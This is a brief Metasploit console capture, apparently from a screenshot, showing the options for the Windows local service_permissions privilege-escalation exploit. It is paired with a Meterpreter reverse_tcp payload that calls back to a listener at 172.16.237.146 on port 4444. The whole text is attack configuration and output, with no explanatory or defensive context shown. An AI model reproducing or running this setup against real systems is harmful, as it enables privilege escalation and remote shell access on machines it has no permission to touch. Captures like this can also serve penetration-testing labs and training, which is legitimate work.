 msf5 exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 10 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.237.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic